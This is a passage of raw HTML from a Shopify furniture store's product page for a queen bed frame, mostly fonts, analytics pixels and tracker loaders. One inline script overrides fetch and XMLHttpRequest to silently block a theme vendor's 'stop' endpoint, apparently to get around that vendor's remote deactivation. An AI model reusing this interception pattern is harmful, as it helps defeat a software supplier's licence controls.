        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"450c1cf8e4b62516441025bba89d082b","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":271.0,"currencyCode":"USD"},"product":{"title":"Lois Queen Bed Frame with Round Splayed Legs","vendor":"Modway","id":"505072189493","untranslatedTitle":"Lois Queen Bed Frame with Round Splayed Legs","url":"\/es\/products\/lois-queen-bed-frame-with-round-splayed-legs","type":"Bed Frames"},"id":"6879864782901","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496"},"sku":"MOD-5890-BLK","title":"Black","untranslatedTitle":"Black"},{"price":{"amount":271.0,"currencyCode":"USD"},"product":{"title":"Lois Queen Bed Frame with Round Splayed Legs","vendor":"Modway","id":"505072189493","untranslatedTitle":"Lois Queen Bed Frame with Round Splayed Legs","url":"\/es\/products\/lois-queen-bed-frame-with-round-splayed-legs","type":"Bed Frames"},"id":"6879881723957","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497"},"sku":"MOD-5890-WHI","title":"White","untranslatedTitle":"White"}],"purchasingCompany":null},},"https://emfurn.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":271.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lois Queen Bed Frame with Round Splayed Legs\",\"vendor\":\"Modway\",\"id\":\"505072189493\",\"untranslatedTitle\":\"Lois Queen Bed Frame with Round Splayed Legs\",\"url\":\"\/es\/products\/lois-queen-bed-frame-with-round-splayed-legs\",\"type\":\"Bed Frames\"},\"id\":\"6879864782901\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496\"},\"sku\":\"MOD-5890-BLK\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":505072189493,"gid":"gid:\/\/shopify\/Product\/505072189493","vendor":"Modway","type":"Bed Frames","variants":[{"id":6879864782901,"price":27100,"name":"Lois Queen Bed Frame with Round Splayed Legs - Black","public_title":"Black","sku":"MOD-5890-BLK"},{"id":6879881723957,"price":27100,"name":"Lois Queen Bed Frame with Round Splayed Legs - White","public_title":"White","sku":"MOD-5890-WHI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":505072189493}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"14383687297363050554","contentLanguage":"es","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":505072189493,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":6879864782901,"productId":505072189493,"productGid":"gid:\/\/shopify\/Product\/505072189493","name":"Lois Queen Bed Frame with Round Splayed Legs - Black","price":"271.00","sku":"MOD-5890-BLK","brand":"Modway","variant":"Black","category":"Bed Frames","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":6879864782901,"productId":505072189493,"productGid":"gid:\/\/shopify\/Product\/505072189493","name":"Lois Queen Bed Frame with Round Splayed Legs - Black","price":"271.00","sku":"MOD-5890-BLK","brand":"Modway","variant":"Black","category":"Bed Frames","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/lois-queen-bed-frame-with-round-splayed-legs"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
